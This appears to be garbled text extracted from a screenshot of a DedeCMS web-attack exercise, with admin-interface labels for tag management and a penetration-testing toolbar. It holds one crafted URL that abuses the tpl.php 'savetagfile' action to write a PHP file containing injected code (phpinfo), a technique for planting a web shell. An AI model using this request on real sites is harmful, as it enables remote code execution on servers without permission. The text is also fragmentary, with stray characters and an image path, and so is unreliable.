 RL
http://fengxuan.com/webapp/dede080109/dede/tpl.php?filename=moonsec.lib.php&action=savetagfile&content=%3C?php%20phpinfo();?%3E&token=d4bdadb13e239cf9b270dbb710bd6137
RL
e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
源码碎片管理 >> 修改/新建标签
建标签：
签：(需要使用环境变量的不能在此测试)
moonsec }{/dede:moonsec}
moonsec